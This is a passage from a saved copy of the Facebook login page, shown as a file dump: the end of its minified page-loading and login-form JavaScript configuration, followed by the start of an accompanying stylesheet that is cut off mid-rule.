ZdCPifI","\/1D0E1S","helJbl6","l89Xlsk","NRQ5Deq","vrinQF3","y+EHpO9","bZY8HBk","DcLQ9Pg","1AW5ikt","smkFSvR","XcVcWgD","3JBnIZl","NuGrh5O","coXAcdj","ina8hVB","zPAkIeI","4NlIjQ0","ionYQ7M","qZTUWEd","q15W6Ik","iBbryRR","pZuCvpU","3M\/Iqpr","c0vEcK\/","wkJd8Xx","B8AGW65","lsSwEYN","p2g7CfN","Pud6B2Z","QEWvfQt","WA6KFzs","fXYWKEw","TATqZt0","Leu9nA5","iwV1yFI","dsaldnw","CGkH4FY","BzAJ5U8","uZ2vRZ6","pwxlVfy","0csCiJO","qQd7bW4","vmNSp+b"],"rds":{"m":["Animation","FbtLogging","IntlQtEventFalcoEvent","PageTransitions"]},"be":1},"PhotoTagger":{"r":["MonTkNY","R5w1rCJ","R7IjJpz","0Bj1L9r","pYGaL8j","dUP26MD","6tTjOTm","RqVBwxl","1ERg6E4","JG0XRy3","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ceMxcoB","zPAkIeI","ionYQ7M","pZuCvpU","wkJd8Xx","QEWvfQt","TATqZt0","Leu9nA5","vh8gTrA","iwV1yFI","dsaldnw","CGkH4FY","46DvBgY","4ldagAl","qQd7bW4","\/FR4uHZ","coXAcdj"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"PhotoTags":{"r":["\/mnVquy","RqVBwxl","\/1D0E1S","ionYQ7M","wkJd8Xx","vrinQF3"],"be":1},"TagTokenizer":{"r":["SSqxbKw","dUP26MD","uL92edQ","\/mnVquy","ZdCPifI","\/1D0E1S","helJbl6","vrinQF3","ionYQ7M","q15W6Ik","wkJd8Xx","lOZh+G3","90wYn79","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["iwV1yFI"]},"be":1},"AsyncDialog":{"r":["MonTkNY","R5w1rCJ","0Bj1L9r","Kae6Jyx","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","coXAcdj","ina8hVB","ionYQ7M","3M\/Iqpr","wkJd8Xx","fXYWKEw","TATqZt0","iwV1yFI","dsaldnw","qQd7bW4","\/FR4uHZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["MonTkNY","R5w1rCJ","R7IjJpz","0Bj1L9r","pYGaL8j","dUP26MD","6tTjOTm","1ERg6E4","JG0XRy3","ZdCPifI","\/1D0E1S","l89Xlsk","vrinQF3","y+EHpO9","DcLQ9Pg","1AW5ikt","ceMxcoB","ionYQ7M","pZuCvpU","wkJd8Xx","QEWvfQt","TATqZt0","Leu9nA5","iwV1yFI","dsaldnw","CGkH4FY","46DvBgY","qQd7bW4","coXAcdj"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","Animation"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe","pZuCvpU"],"be":1},"XOfferController":{"r":["hIek+bG","pZuCvpU"],"be":1},"PerfXSharedFields":{"r":["ionYQ7M","fXYWKEw"],"be":1},"KeyEventTypedLogger":{"r":["ZdCPifI","rCasuzG","Leu9nA5"],"be":1},"Dialog":{"r":["7CPzKyM","A9OqjP6","0Bj1L9r","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","ionYQ7M","wkJd8Xx","QEWvfQt","iwV1yFI","dsaldnw","qQd7bW4","R5w1rCJ","coXAcdj","TATqZt0"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions"]},"be":1},"ExceptionDialog":{"r":["MonTkNY","R5w1rCJ","0Bj1L9r","Kae6Jyx","6tTjOTm","JG0XRy3","ZdCPifI","\/1D0E1S","vrinQF3","y+EHpO9","1AW5ikt","3JBnIZl","Pmrrzla","coXAcdj","ina8hVB","ionYQ7M","q15W6Ik","3M\/Iqpr","wkJd8Xx","fXYWKEw","TATqZt0","iwV1yFI","dsaldnw","BzAJ5U8","qQd7bW4"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["VF\/T8Qr","x22Oby4","6tTjOTm","SWx3yNv","ZdCPifI","\/1D0E1S","ionYQ7M","8ELCBwH","iwV1yFI","uZ2vRZ6","qQd7bW4","vrinQF3"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["oE4DofT","\/1D0E1S","ionYQ7M","wkJd8Xx","qQd7bW4","vrinQF3"],"be":1},"MWADeveloperReauthBarrier":{"r":["\/1D0E1S","161SwvX","H\/5lfuF","ionYQ7M","VhquNVl","QIamfde"],"be":1}}})});</script>
<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["iwV1yFI","qQd7bW4","wkJd8Xx","ZdCPifI","l89Xlsk","coXAcdj","ionYQ7M","6tTjOTm","\/1D0E1S","\/rO0lbn","pZuCvpU","Leu9nA5","P\/mr5VE"]);});</script>
<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1kEg32ngau1r_7xnwsP1DyMXI9Rv8weHlthMeyhMkn5Eu2zvaHpKShN2AsS_Q4NnYHBtBVKAVHtt-l7Gag9qRfWhmYmBex4NUDl0-wD_jHfp_4SipUqitMCFzV0irUKQsBZQfAEnZFZDLbY71boA","untrusted_link_default_hash":"AT1FqAv-4BM56nizh5uub_AySSvHLzfM9UBQOku3dtBozaJFs0Tdc6rFfQdw4pRn2EBQp7cKKsydN8v3cS7svQ_6rcgt3d_iMrDtozEOXWbz8KZI77YdUmlsQZ_wlnWXFWMGsg34GRmvOMIsxMxUyw","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":false,"use_rel_no_referrer":false,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":false,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_RF","u_0_1_Lm",1],["__elem_a588f507_0_0_kZ","globalContainer",1],["__elem_a588f507_0_2_lr","content",1],["__elem_835c633a_0_0_8x","u_0_2_J8",1],["__elem_9f5fac15_0_0_Ky","passContainer",1],["__elem_558608f3_0_0_XP","pass",1],["__elem_a588f507_0_3_fZ","u_0_3_HH",1],["__elem_a588f507_0_4_Ua","u_0_4_JO",1],["__elem_45d73b5d_0_0_oD","u_0_5_2T",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[true]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"1fGJFxENshmLXXeYO","ef_page":null,"uri":"https:\/\/www.facebook.com\/"}]],["UITinyViewportAction","init",[],[]],["ResetScrollOnUnload","init",["__elem_a588f507_0_0_kZ"],[{"__m":"__elem_a588f507_0_0_kZ"}]],["KeyboardActivityLogger","init",[],[]],["FocusRing","init",[],[]],["ErrorMessageConsole","listenForUncaughtErrors",[],[]],["HardwareCSS","init",[],[]],["LoginFormController","init",["__elem_835c633a_0_0_8x","__elem_45d73b5d_0_0_oD"],[{"__m":"__elem_835c633a_0_0_8x"},{"__m":"__elem_45d73b5d_0_0_oD"},null,true,{"pubKey":{"publicKey":"70425d9c3279f0fd3855dd64cd5588d2dfd0fe77163bd7b650e1304b5f25135b","keyId":180}}]],["BrowserPrefillLogging","initContactpointFieldLogging",[],[{"contactpointFieldID":"email","serverPrefill":""}]],["BrowserPrefillLogging","initPasswordFieldLogging",[],[{"passwordFieldID":"pass"}]],["FocusListener"],["FlipDirectionOnKeypress"],["LoginFormToggle","initToggle",["__elem_a588f507_0_3_fZ","__elem_a588f507_0_4_Ua","__elem_558608f3_0_0_XP","__elem_9f5fac15_0_0_Ky"],[{"__m":"__elem_a588f507_0_3_fZ"},{"__m":"__elem_a588f507_0_4_Ua"},{"__m":"__elem_558608f3_0_0_XP"},{"__m":"__elem_9f5fac15_0_0_Ky"}]],["IntlUtils"],["FBLynx","setupDelegation",[],[]],["RequireDeferredReference","unblock",[],[["FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["FbtLogging","IntlQtEventFalcoEvent"],"css"]],["TimeSliceImpl"],["HasteSupportData"],["ServerJS"],["Run"],["InitialJSLoader"]],"contexts":[[{"__m":"__elem_a588f507_0_1_RF"},true],[{"__m":"__elem_a588f507_0_2_lr"},true]]});requireLazy(["Run"],function(Run){Run.onAfterLoad(function(){s.cleanup(TimeSlice)})});});</script>
<script>now_inl=(function(){var p=window.performance;return p&&p.now&&p.timing&&p.timing.navigationStart?function(){return p.now()+p.timing.navigationStart}:function(){return new Date().getTime()};})();window.__bigPipeFR=now_inl();</script>
<link rel="preload" href="./index/dEfRyL-WUiI.css" as="style">
<link rel="preload" href="./index/GQJK-uXm7sW.css" as="style">
<link rel="preload" href="./index/RspwE1UYLwr.css" as="style">
<link rel="preload" href="./index/e79QH5LOXFP.css" as="style">
<link rel="preload" href="./index/yotEdcUw9Gj.css" as="style">
<link rel="preload" href="./index/1FPNULrhhBJ.css" as="style">
<link rel="preload" href="./index/bpW4eEg-2_W.js.download" as="script" nonce="">
<link rel="preload" href="./index/BUHpS4kK6Zz.css" as="style">
<link rel="preload" href="./index/8ZU4_G4j_iT.js.download" as="script" nonce="">
<link rel="preload" href="./index/zr4NUySvSsP.js.download" as="script" nonce="">
<link rel="preload" href="./index/dL1im0RaBIK.js.download" as="script" nonce="">
<link rel="preload" href="./index/zYweomqzc-w.js.download" as="script" nonce="">
<script>window.__bigPipeCtor=now_inl();requireLazy(["BigPipe"],function(BigPipe){define("__bigPipe",[],window.bigPipe=new BigPipe({"forceFinish":true,"config":{"flush_pagelets_asap":true,"dispatch_pagelet_replayable_actions":false}}));});</script>
<script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("first_response",n);})})();</script>
<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["hhNCITx","vrinQF3","Pud6B2Z","q15W6Ik","DcLQ9Pg","0Bj1L9r","6tTjOTm","JG0XRy3","ZdCPifI","/1D0E1S","ionYQ7M","iwV1yFI","P/mr5VE"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,all_phases:[63],hsrp:{hblp:{consistency:{rev:1009027080}}},allResources:["iwV1yFI","qQd7bW4","wkJd8Xx","ZdCPifI","l89Xlsk","coXAcdj","ionYQ7M","6tTjOTm","/1D0E1S","hhNCITx","vrinQF3","Pud6B2Z","q15W6Ik","DcLQ9Pg","0Bj1L9r","JG0XRy3","/rO0lbn","pZuCvpU","P/mr5VE","Leu9nA5"]});}));</script>
<script>requireLazy(["__bigPipe"],function(bigPipe){bigPipe.setPageID("7285986112647074565")});</script><script nonce="">(function(){var n=now_inl();requireLazy(["__bigPipe"],function(bigPipe){bigPipe.beforePageletArrive("last_response",n);})})();</script>
<script nonce="">requireLazy(["__bigPipe"],(function(bigPipe){bigPipe.onPageletArrive({displayResources:["ZdCPifI"],id:"last_response",phase:63,last_in_phase:true,the_end:true,jsmods:{define:[["TimeSliceInteractionSV",[],{on_demand_reference_counting:true,on_demand_profiling_counters:true,default_rate:1000,lite_default_rate:100,interaction_to_lite_coinflip:{ADS_INTERFACES_INTERACTION:0,ads_perf_scenario:0,ads_wait_time:0,Event:1},interaction_to_coinflip:{ADS_INTERFACES_INTERACTION:1,ads_perf_scenario:1,ads_wait_time:1,Event:100},enable_heartbeat:true,maxBlockMergeDuration:0,maxBlockMergeDistance:0,enable_banzai_stream:true,user_timing_coinflip:50,banzai_stream_coinflip:0,compression_enabled:true,ref_counting_fix:false,ref_counting_cont_fix:false,also_record_new_timeslice_format:false,force_async_request_tracing_on:false},2609],["cr:1642797",["BanzaiBase"],{__rc:["BanzaiBase","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1458113",[],{__rc:[null,"Aa30P9AGVrCPm9GEO1nfgu6M16yx1linom-4EAlJubI38Fh7gyJlwsFpWaXTy1FvSqePEia6Upwtyts3F8YIX3t-6D298MI"]},-1],["cr:1069930",[],{__rc:[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1083116",["XAsyncRequest"],{__rc:["XAsyncRequest","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1083117",[],{__rc:[null,"Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["BanzaiConfig",[],{MAX_SIZE:10000,MAX_WAIT:150000,MIN_WAIT:null,RESTORE_WAIT:150000,blacklist:["time_spent"],disabled:false,gks:{boosted_pagelikes:true,mercury_send_error_logging:true,platform_oauth_client_events:true,graphexplorer:true,sticker_search_ranking:true},known_routes:["artillery_javascript_actions","artillery_javascript_trace","artillery_logger_data","logger","falco","gk2_exposure","js_error_logging","loom_trace","marauder","perfx_custom_logger_endpoint","qex","require_cond_exposure_logging","metaconfig_exposure"],should_drop_unknown_routes:true,should_log_unknown_routes:false},7],["cr:692209",["cancelIdleCallbackBlue"],{__rc:["cancelIdleCallbackBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["TrackingConfig",[],{domain:"https://pixel.facebook.com"},325],["WebDevicePerfInfoData",[],{needsFullUpdate:true,needsPartialUpdate:false,shouldLogResourcePerf:false},3977],["WebStorageMonsterLoggingURI",[],{uri:"/ajax/webstorage/process_keys/?state=1"},3032],["BrowserPaymentHandlerConfig",[],{enabled:false},3904],["TimeSpentConfig",[],{delay:1000,timeout:64,"0_delay":0,"0_timeout":8},142],["cr:1634616",["UserActivityBlue"],{__rc:["UserActivityBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1353359",["EventListenerImplForBlue"],{__rc:["EventListenerImplForBlue","Aa0Syg5AhDC_zVVo4rynIn_9-fALp15cQhaoV2qJqWpwkx2j0Jk5CEEjXs1odV6nz9RfpwfopQGTswOb82v2DVlzJdVWWvVDlw"]},-1],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa1GnseoxhjAoUbYOAFAKq9MqP5Rgd9pKe5v4nwWG5TIS6rQJ-3QurSJZyzoz7ATOiTpHc6j-a_jO-oKWdPFjsA__T4"]},-1],["cr:5800",[],{__rc:[null,"Aa2KYSloaeJmD3Mjgy6xVq65A0MKZPea_1ZwpxZwsjoP-xcFnTTVixkZt2qRej_pRtFDQD_3nEOqMudMQB3Egc9C8-g"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["BDClientSignalCollectionTrigger","startSignalCollection",[],[{sc:"{\"t\":1659080345,\"c\":[[30000,838801],[30001,838801],[30002,838801],[30003,838801],[30004,838801],[30005,838801],[30006,573585],[30007,838801],[30008,838801],[30012,838801],[30013,838801],[30015,806033],[30018,806033],[30021,540823],[30022,540817],[30040,806033],[30093,806033],[30094,806033],[30095,806033],[30101,541591],[30102,541591],[30103,541591],[30104,541591],[30106,806039],[30107,806039],[38000,541427],[38001,806643]]}",fds:60,fda:60,i:60,sbs:1,dbs:100,bbs:100,hbi:60,rt:262144,hbcbc:2,hbvbc:0,hbbi:30,sid:-1,hbv:"8640020525815491928"}]],["NavigationMetrics","setPage",[],[{page:"XIndexReduxController",page_type:"normal",page_uri:"https://www.facebook.com/",serverLID:"7285986112647074565"}]],["FalcoLoggerTransports","attach",[],[]],["DimensionTracking"],["ClickRefLogger"],["DetectBrokenProxyCache","run",[],[0,"c_user"]],["NavigationClickPointHandler"],["WebDevicePerfInfoLogging","doLog",[],[]],["WebStorageMonster","schedule",[],[]],["Artillery","disable",[],[]],["ScriptPathLogger","startLogging",[],[]],["TimeSpentBitArrayLogger","init",[],[]],["TransportSelectingClientSingletonConditional"],["RequireDeferredReference","unblock",[],[["TransportSelectingClientSingletonConditional"],"sd"]],["RequireDeferredReference","unblock",[],[["TransportSelectingClientSingletonConditional"],"css"]]]},hsrp:{hsdp:{clpData:{"1743095":{r:1,s:1},"1871697":{r:1,s:1},"1829319":{r:1},"1829320":{r:1},"1843988":{r:1}},gkxData:{"1652843":{result:false,hash:"AT6uh9NWRY4QEQoY16E"},"1099893":{result:false,hash:"AT5kly2LSZV_DKGRnLA"}}},hblp:{consistency:{rev:1009027080},rsrcMap:{WgG0JOY:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yE/r/dZPMFj3nPTC.js?_nc_x=Ij3Wp8lg5Kz",nc:1},zPYlTyl:{type:"js",src:"https://static.xx.fbcdn.net/rsrc.php/v3/yO/r/_tJ17sGyxOX.js?_nc_x=Ij3Wp8lg5Kz",nc:1}}}},allResources:["WgG0JOY","zPYlTyl","zPAkIeI","dsaldnw","ionYQ7M","6tTjOTm","XcVcWgD","/1D0E1S","pZuCvpU","iwV1yFI","ZdCPifI"]});}));</script></body></html>
---- web/index/dEfRyL-WUiI.css ----
.fbPageBanner{position:relative;z-index:301}.hideBanner .fbPageBanner,.fixedBody .fbPageBanner{display:none}@media (min-width: 480px){.fbPageBannerInner{margin:auto;max-width:950px;min-width:920px}}.sidebarMode .fbPageBannerInner{left:-102px;position:relative}
.fbIndex .uiWashLayoutBlueWash{background-color:#c4d2e7}.fbIndex .contentContainer{margin:0 auto 0 auto;width:980px}.fbIndex .bodyWash{margin-bottom:0}.fbIndex .locales{margin:10px auto 0;width:980px}.fbIndex .gradient{background:url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;background:linear-gradient(white, #d3d8e8)}.fbIndex .gradient{min-width:980px}.fbIndex .gradient .gradientContent{margin:0 auto;position:relative;width:980px}
._8esj{background:#c9ccd1}._95k9{background:#f0f2f5;min-width:500px}._8ien{background-color:transparent;overflow:visible;padding:0;width:432px}._8esf._8fgk ._8esl{width:548px}._8esf._8fgk._8ilg ._8esl{width:580px}._8fgk._8idq ._3ixn{background-color:rgba(255, 255, 255, .8)}._8ien ._8idr{position:absolute;right:10px;top:12px;z-index:2}._8esf.gradient{background:#c9ccd1}._8icx{padding-top:82px}._8op_{padding-bottom:40px;padding-top:62px}._95ka{padding-bottom:112px;padding-top:72px}._95kb{padding-bottom:132px;padding-top:92px}._8op_._8fgk{padding-bottom:20px}._8fgk._8fgk,._8esj._8fgk,._8fgk.gradient{background:#fff}._8idq._8fgk,._8idq._8esj._8fgk,._8idq._8fgk.gradient{background:transparent}._8esk{margin:0 auto;padding:20px 0;position:relative;width:980px}._8esl{display:inline-block;margin-right:15.999px;vertical-align:top;width:565px}._8esf ._8esl{box-sizing:border-box;margin-right:0;padding-right:32px;width:580px}._8esm{display:inline-block;vertical-align:top;width:399px}._8fgk ._8esm{width:432px}._8esn{display:inline-block;vertical-align:top}#facebook ._8esj ._8eso{color:#373737;display:inline-block;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:28px;font-weight:bold;letter-spacing:normal;line-height:36px;padding:42px 0 24px;text-rendering:optimizelegibility;width:456px}#facebook ._8esj._8esf._8ilg ._8eso{font-size:24px;line-height:32px;padding:60px 0 20px}#facebook ._8esj._8esf._8icx ._8eso{font-size:24px;line-height:32px;padding:0 0 20px}#facebook ._8esj._8esf._8icx ._8icy ._8eso{padding-bottom:12px}#facebook ._8esj._8icx ._8eso{padding-top:0}#facebook ._8icx ._8ice{padding:0 0 24px}#facebook ._8icx._8opv ._8ice{padding:112px 0 16px}#facebook ._95kc._8icx ._8ice{padding:8px 0 16px 0}#facebook ._8esj._8esf ._8eso{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;font-weight:bold;line-height:38px;width:471px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif;font-size:28px;font-weight:normal;line-height:32px;width:500px}._8icx ._8ilh{height:70px;margin:-20px}._8icx._8opv ._8ilh{height:106px;margin:-28px}._8fgk ._8fgn{align-items:center;border-radius:8px 8px 0 0;box-sizing:border-box;padding:10px 16px;position:relative;width:432px;z-index:1}#facebook ._8esj ._8est{color:#373737;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:36px;font-weight:bold;line-height:1.2;margin-bottom:5px}#facebook ._8esj._8esf ._8est{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;line-height:38px;margin-bottom:0}#facebook ._8esj ._8esu{color:#373737;font-family:'Freight Sans', Helvetica, Arial, sans-serif;font-size:19px;line-height:1.26;margin-bottom:20px}#facebook ._8esj._8esf ._8esu{color:#606770;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:15px;line-height:24px;margin-bottom:12px}#facebook ._8esj._8esf._8esj._8fgk ._8esu{margin-bottom:0}._95ke #pageFooterChildren a,._95ke .localeSelectorList a{color:#8a8d91}._8opy{padding-top:20px}._9bq7{display:inline}._9bq8{background-color:#fff;padding-top:30px}._8esf._8fgk,._8esf._9bpz{padding-top:25px}._8esf._9bq9{padding-top:5px}@media only screen and (max-width: 1075px){._8esk{height:496px;margin:0 40px;width:auto}._8esf ._8esl{width:400px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-size:24px;line-height:28px;width:auto}._8esn{float:right}#facebook ._8opy #pageFooter{margin:0 40px;width:auto}}@media only screen and (max-width: 900px){._8esk{display:flex;flex-direction:column;text-align:center}._8esf ._8esl{margin:0 auto;padding:0}#facebook ._8icx._8opv ._8ice{padding:0 0 20px 0}#facebook ._8esj._8esf._8icx._8opv ._8eso{padding:0}._8esn{float:none;margin:0 auto}._95ka{padding-bottom:164px;padding-top:20px}._95kb{padding-bottom:80px;padding-top:20px}}
.login_page .title_header{margin:0 0 10px 0;padding:0 0 10px 0}.login_page .title_header h2.no_icon{background:transparent none repeat scroll 0%;margin:0;padding:0}.login_page #loginform{clear:left;margin:auto;padding:15px 0;text-align:left;width:380px}.login_page #signup_area{clear:left;margin:auto;width:380px}.login_page .signup_button{float:left}.login_page .signup_text{float:left;width:200px;margin:0 0 20px 10px}.login_page hr{width:280px;margin-left:0}.login_page #loginform p{line-height:16px;margin:10px 0;text-align:left}.login_page #loginform p.reset_password{margin-bottom:0;padding-bottom:0}.login_page .apinote{margin:10px auto;width:450px;background:#fff}.login_page .apinote h2{font-size:12px;margin-bottom:6px}.login_page .login_form_container .dialog_buttons{background-color:#f5f6f7;border-top:1px solid #ccc;bottom:0;left:0;margin:0;padding:8px 10px;position:absolute;right:0;text-align:right}.login_page .dialog_buttons .logged_in_as{float:left;width:240px;margin-top:3px;text-align:left}.login_page .dialog_buttons .register_link{float:left;text-align:left;margin-top:4px;font-weight:bold}.login_page #email{direction:ltr}.login_page #error{margin-top:20px}div.login_page_interstitial{margin-bottom:0;margin-top:0;width:640px}.login_page .login_message{margin:auto;width:640px}.login_page #booklet #content{float:none;margin-bottom:46px;padding:15px 30px 20px 30px;width:auto}.login_page #booklet #loginform{margin-top:20px;padding-top:0}.login_page #booklet #dialog_buttons input{margin:0}.form_row{padding:0 0 8px 0;text-align:left}.form_row .login_form_label{display:block;float:left;padding:3px 0;width:100px}.form_row input{margin:0}.form_row .inputtext,.inputpassword{width:175px}.form_row .checkbox{float:left;width:15px;margin:5px 4px 2px 0}.persistent{padding:3px 0 3px 100px;text-align:left}#login_button_inline{float:left;margin-bottom:5px;margin-right:5px}#register_link{margin-top:5px;float:left}#buttons{padding:5px 0 0 100px;text-align:left}#buttons .uiButton{margin-right:2px}#buttons label{float:none;width:auto}.reset_password,.not_me_link{padding-left:100px}.reset_password label{float:none;font-weight:normal;width:auto}.reset #content{padding:20px}.login_error_box{margin-top:10px}::-ms-reveal{display:none}
._6luv{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:20px 0 28px;width:396px}._alwf{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:10px 0 0;padding:20px 0 28px;width:396px}._alpg{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:16px 20px 28px;width:380px}._aluf{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:16px 20px 28px;width:380px}._alvp{background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;margin:40px 0 0;padding:16px 20px 28px;width:max-content}._alxc{margin-left:-8px;margin-right:-10px;max-height:260px;max-width:540px;overflow:auto;overflow-x:hidden;padding-bottom:16px;padding-left:8px;padding-top:4px}._alpg ._alph,._aluf ._alph{background-color:#fff;color:#1763cf;font-size:17px;font-weight:normal}._8icy ._6luv{padding-bottom:24px;padding-top:10px}._alpi{color:#1c1e21;font-family:SFProDisplay, Helvetica, Arial, sans-serif;font-size:20px;font-weight:bold;line-height:24px;margin-bottom:0}._8iep{height:456px;width:396px}._alwh{height:456px;margin:0 0 68px 68px;width:396px}#facebook ._8iep ._8opt{font-family:SFProDisplay-Semibold, Helvetica, Arial, sans-serif;font-size:15px;line-height:20px;padding-bottom:4px;text-align:left}._6lux{display:inline-block;font-size:14px;margin:auto;padding:6px 0;width:302px}._6lux ::-ms-reveal{display:none}._8icy ._6lux{font-size:17px;width:364px}._9aha ._6lux{font-size:17px;width:368px}._6lux ._6luy{font-size:14px;padding:5px 8px;width:284px}._8icy ._6lux ._6luy{font-size:17px;padding:14px 16px;width:330px}._9aha ._6lux ._6luy{font-size:17px;padding:14px 16px;width:334px}._8icy._9ahz ._6lux ._6luy:focus,._9aha ._6lux ._6luy:focus{border-color:#1b74e4;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1b74e4}._8icy ._6lux ._6luy,._9aha ._6lux ._6luy{border-radius:6px}._6ltg{padding-top:6px}._aloa{padding-top:24px}._alpg ._alob{display:flex;justify-content:center;padding-top:16px}._alxd{display:flex;justify-content:center;padding-top:16px}._alvp ._alwy{border-radius:6px;display:flex;justify-content:center;padding-top:16px}._alvp ._alxe{margin-bottom:-12px}._aluf ._alob{display:flex;justify-content:center;padding-top:8px}._aloc{padding-top:20px}._alod{align-items:center;display:flex;flex-direction:column}._aloe{margin-top:4px;max-height:250px;overflow:auto}._alof{font-family:'SF Pro Text';font-size:17px;font-weight:500;line-height:20px}._alus{color:#65676b;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px}._alug{font-family:'SF Pro Text';font-size:17px;font-weight:500}._alvb{display:flex;flex-direction:row;justify-content:space-between}._aloh{align-items:center;display:flex;flex-direction:row;height:60px;justify-content:space-between}._alui{background-color:#e4e6eb;border-radius:50px;padding:10px}._aloi{color:#1c1e21;font-family:SFProDisplay, Helvetica, Arial, sans-serif;font-size:20px;font-weight:bold;line-height:24px;margin-bottom:0}._alpi{padding-top:20px}._aloj{padding-top:4px}._alok{color:#1763cf;font-size:17px}._6lth{font-size:14px;width:252px}._alpg ._alol{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:250px}._alvp ._alxf{background-color:#2d88ff;border:none;border-radius:6px;color:#fff;font-size:17px;height:45px;width:290px}._alvp ._alxg{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:17px;font-weight:600;height:45px;width:290px}._aluf ._alol{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:300px}._alpg 